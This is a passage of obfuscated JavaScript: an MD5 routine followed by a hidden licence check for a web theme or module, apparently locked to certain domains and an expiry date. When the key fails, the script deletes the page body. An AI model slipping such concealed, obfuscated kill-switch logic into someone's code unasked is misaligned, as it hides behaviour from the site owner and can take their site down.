0x140c81(_0x3a493e,_0x1c25c9,_0x450aef,_0x5cf5ce,_0x6c7c49[_0x52fc75+0x2],0xf,0x2ad7d2bb),_0x5cf5ce=_0x140c81(_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x450aef,_0x6c7c49[_0x52fc75+0x9],0x15,-0x14792c6f),_0x450aef=_0x4e5e3f(_0x450aef,_0x18c233),_0x5cf5ce=_0x4e5e3f(_0x5cf5ce,_0x4a1803),_0x3a493e=_0x4e5e3f(_0x3a493e,_0x1185c1),_0x1c25c9=_0x4e5e3f(_0x1c25c9,_0x3cbcce);return[_0x450aef,_0x5cf5ce,_0x3a493e,_0x1c25c9];}function _0x591664(_0x1e4e2c){var _0x265f85=_0x2a15;for(var _0x32f838='',_0x52ee4e=0x20*_0x1e4e2c[_0x265f85(0x121)],_0x3c5d09=0x0;_0x3c5d09<_0x52ee4e;_0x3c5d09+=0x8)_0x32f838+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x1e4e2c[_0x3c5d09>>0x5]>>>_0x3c5d09%0x20&0xff);return _0x32f838;}function _0x567047(_0x2ed17d){var _0x5078d1=_0x2a15,_0x486f79=[];for(_0x486f79[(_0x2ed17d[_0x5078d1(0x121)]>>0x2)-0x1]=void 0x0,_0x3df584=0x0;_0x3df584<_0x486f79[_0x5078d1(0x121)];_0x3df584+=0x1)_0x486f79[_0x3df584]=0x0;for(var _0x486425=0x8*_0x2ed17d[_0x5078d1(0x121)],_0x3df584=0x0;_0x3df584<_0x486425;_0x3df584+=0x8)_0x486f79[_0x3df584>>0x5]|=(0xff&_0x2ed17d[_0x5078d1(0x10e)](_0x3df584/0x8))<<_0x3df584%0x20;return _0x486f79;}function _0x3fc18d(_0x590ff2){var _0x67a9e0=_0x2a15;for(var _0x5bf1b5,_0x516c92=_0x67a9e0(0x11b)+_0x67a9e0(0x11f),_0x51394a='',_0x5a69b0=0x0;_0x5a69b0<_0x590ff2[_0x67a9e0(0x121)];_0x5a69b0+=0x1)_0x5bf1b5=_0x590ff2[_0x67a9e0(0x10e)](_0x5a69b0),_0x51394a+=_0x516c92[_0x67a9e0(0x10c)](_0x5bf1b5>>>0x4&0xf)+_0x516c92['\x63\x68\x61\x72\x41\x74'](0xf&_0x5bf1b5);return _0x51394a;}function _0x500884(_0x21a771){return unescape(encodeURIComponent(_0x21a771));}function _0x2334f9(_0x4a28b0){return _0x591664(_0x3a90f9(_0x567047(_0x4a28b0=_0x500884(_0x4a28b0)),0x8*_0x4a28b0['\x6c\x65\x6e\x67\x74\x68']));}function _0x2c20d3(_0x2d95d0,_0x53f168){return function(_0x4090fa,_0x124e5f){var _0x1c3b30=_0x2a15,_0x3b06c6,_0x195137=_0x567047(_0x4090fa),_0x154361=[],_0x24a98f=[];for(_0x154361[0xf]=_0x24a98f[0xf]=void 0x0,0x10<_0x195137['\x6c\x65\x6e\x67\x74\x68']&&(_0x195137=_0x3a90f9(_0x195137,0x8*_0x4090fa[_0x1c3b30(0x121)])),_0x3b06c6=0x0;_0x3b06c6<0x10;_0x3b06c6+=0x1)_0x154361[_0x3b06c6]=0x36363636^_0x195137[_0x3b06c6],_0x24a98f[_0x3b06c6]=0x5c5c5c5c^_0x195137[_0x3b06c6];return _0x124e5f=_0x3a90f9(_0x154361[_0x1c3b30(0x114)](_0x567047(_0x124e5f)),0x200+0x8*_0x124e5f['\x6c\x65\x6e\x67\x74\x68']),_0x591664(_0x3a90f9(_0x24a98f[_0x1c3b30(0x114)](_0x124e5f),0x280));}(_0x500884(_0x2d95d0),_0x500884(_0x53f168));}function _0x3b7459(_0x258420,_0x166ed8,_0x3effed){return _0x166ed8?_0x3effed?_0x2c20d3(_0x166ed8,_0x258420):_0x3fc18d(_0x2c20d3(_0x166ed8,_0x258420)):_0x3effed?_0x2334f9(_0x258420):_0x3fc18d(_0x2334f9(_0x258420));}_0x2bbdfb(0x126)==typeof define&&define[_0x2bbdfb(0x108)]?define(function(){return _0x3b7459;}):'\x6f\x62\x6a\x65\x63\x74'==typeof module&&module[_0x2bbdfb(0x128)]?module[_0x2bbdfb(0x128)]=_0x3b7459:_0x3158a1[_0x2bbdfb(0x123)]=_0x3b7459;}(this));if(typeof modlic===_0x1b71d4(0x125))jQuery(_0x1b71d4(0x109))[_0x1b71d4(0x10d)]();else{if(modlic=='')jQuery(_0x1b71d4(0x109))[_0x1b71d4(0x10d)]();else{var id=_0x1b71d4(0x113),versi=md5(_0x1b71d4(0x117))[_0x1b71d4(0x122)](0x0,0x6);str=modlic['\x72\x65\x70\x6c\x61\x63\x65'](/\s/g,'');var parts=location[_0x1b71d4(0x107)]['\x73\x70\x6c\x69\x74']('\x2e'),sndleveldomain=parts[_0x1b71d4(0x10b)](-0x2)[_0x1b71d4(0x106)]('\x2e'),dom=[_0x1b71d4(0x129),_0x1b71d4(0x127),_0x1b71d4(0x116),'\x62\x69\x7a\x2e\x69\x64',_0x1b71d4(0x111),_0x1b71d4(0x12d),_0x1b71d4(0x119),'\x67\x6f\x2e\x69\x64'],lo=['\x6c\x6f\x63\x61\x6c\x68\x6f\x73\x74'];if(dom[_0x1b71d4(0x11d)](sndleveldomain)>=0x0)var sndleveldomain2=parts[_0x1b71d4(0x10b)](-0x3)['\x6a\x6f\x69\x6e']('\x2e'),link2=sndleveldomain2;else{if(lo['\x69\x6e\x64\x65\x78\x4f\x66'](sndleveldomain)>=0x0)var sndleveldomain2=parts[_0x1b71d4(0x10b)](-0x1)['\x6a\x6f\x69\x6e']('\x2e'),link2=sndleveldomain2;else var sndleveldomain2=parts[_0x1b71d4(0x10b)](-0x2)[_0x1b71d4(0x106)]('\x2e'),link2=sndleveldomain2;}var idmod=str[_0x1b71d4(0x122)](0x1,0x4),versimod=str['\x73\x75\x62\x73\x74\x72'](0x7,0x6),link=md5(link2)[_0x1b71d4(0x122)](0x1,0x4),linkmod=str['\x73\x75\x62\x73\x74\x72'](0xf,0x4),exp=str[_0x1b71d4(0x122)](0x0,0x1)+str[_0x1b71d4(0x122)](0x5,0x1)+str['\x73\x75\x62\x73\x74\x72'](0xe,0x1)+str['\x73\x75\x62\x73\x74\x72'](0x13,0x1)+str[_0x1b71d4(0x122)](0x15,0x2)+str[_0x1b71d4(0x122)](0x19,0x2),today=new Date(),datenow=today[_0x1b71d4(0x112)+'\x72']()+String(today[_0x1b71d4(0x124)]()+0x1)[_0x1b71d4(0x11e)](0x2,'\x30')+String(today[_0x1b71d4(0x11a)]())['\x70\x61\x64\x53\x74\x61\x72\x74'](0x2,'\x30');id==idmod?versi==versimod?link==linkmod?parseInt(datenow)<=parseInt(exp)?$(_0x1b71d4(0x109))[_0x1b71d4(0x110)](_0x1b71d4(0x12c)):jQuery(_0x1b71d4(0x109))[_0x1b71d4(0x10d)]():jQuery(_0x1b71d4(0x109))['\x72\x65\x6d\x6f\x76\x65']():jQuery(_0x1b71d4(0x109))[_0x1b71d4(0x10d)]():jQuery(_0x1b71d4(0x109))[_0x1b71d4(0x10d)]();}}function _0x28b5(){var _0x35c6b3=['\x61\x64\x64\x43\x6c\x61\x73\x73','\x73\x63\x68\x2e\x69\x64','\x67\x65\x74\x46\x75\x6c\x6c\x59\x65\x61','\x62\x36\x30\x64','\x63\x6f\x6e\x63\x61\x74','\x36\x30\x34\x37\x30\x32\x6b\x66\x43\x4a\x76\x58','\x63\x6f\x2e\x69\x64','\x64\x65\x76\x65\x6c\x6f\x70\x65\x72','\x32\x36\x37\x34\x34\x32\x38\x4c\x49\x5a\x68\x67\x69','\x6f\x72\x2e\x69\x64','\x67\x65\x74\x44\x61\x74\x65','\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x32\x39\x31\x37\x36\x39\x30\x68\x68\x49\x73\x63\x4d','\x69\x6e\x64\x65\x78\x4f\x66','\x70\x61\x64\x53\x74\x61\x72\x74','\x61\x62\x63\x64\x65\x66','\x32\x30\x31\x30\x32\x37\x31\x32\x67\x63\x4b\x4e\x62\x45','\x6c\x65\x6e\x67\x74\x68','\x73\x75\x62\x73\x74\x72','\x6d\x64\x35','\x67\x65\x74\x4d\x6f\x6e\x74\x68','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x77\x65\x62\x2e\x69\x64','\x65\x78\x70\x6f\x72\x74\x73','\x6d\x79\x2e\x69\x64','\x33\x37\x35\x30\x31\x31\x36\x69\x70\x65\x65\x49\x4c','\x35\x39\x37\x35\x35\x32\x6f\x7a\x77\x41\x6b\x62','\x6e\x6f\x6f\x76\x65\x72\x66\x6c\x6f\x77','\x61\x63\x2e\x69\x64','\x6a\x6f\x69\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x61\x6d\x64','\x62\x6f\x64\x79','\x31\x37\x38\x36\x39\x4a\x48\x6e\x78\x62\x64','\x73\x6c\x69\x63\x65','\x63\x68\x61\x72\x41\x74','\x72\x65\x6d\x6f\x76\x65','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x36\x33\x46\x59\x65\x71\x70\x57'];_0x28b5=function(){return _0x35c6b3;};return _0x28b5();}